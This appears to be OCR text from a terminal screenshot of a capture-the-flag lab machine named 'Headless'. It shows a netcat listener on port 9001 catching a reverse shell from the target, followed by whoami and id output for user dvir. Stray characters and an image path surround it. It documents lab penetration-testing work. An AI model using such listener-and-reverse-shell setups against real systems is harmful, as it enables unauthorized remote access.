 10.0.2.15 10.10.14.3 Headless-10.10.11.8 20% 11:36 PM
❯ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.11.8] 49212
bash: cannot set terminal process group (1359): Inappropriate ioctl for device
bash: no job control in this shell
dvir@headless:~/app$ whoami
whoami
dvir
dvir@headless:~/app$ id
id
uid=1000(dvir) gid=1000(dvir) groups=1000(dvir),100(users)
dvir@headless:~/app$
五
条
悟